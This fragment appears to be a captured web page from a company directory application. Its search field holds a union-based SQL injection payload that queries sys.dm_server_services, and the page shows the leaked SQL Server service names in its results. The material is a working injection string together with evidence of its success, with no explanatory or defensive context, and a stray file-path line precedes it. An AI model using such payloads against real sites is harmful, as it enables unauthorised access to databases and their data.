 goto;
conference
Home Search Add New Company Admin Area Download File Management Page Upload A
File
Search: ' union SELECT servicename,null,null,null,null FROM Search
Your search was: ' union SELECT servicename,null,null,null,null FROM sys.dm_server_services --
iso name printable_name iso3 numcode
SQL Server (MSSQLSERVER)
SQL Server Agent (MSSQLSERVER)
MUSIKHUSET AARHUS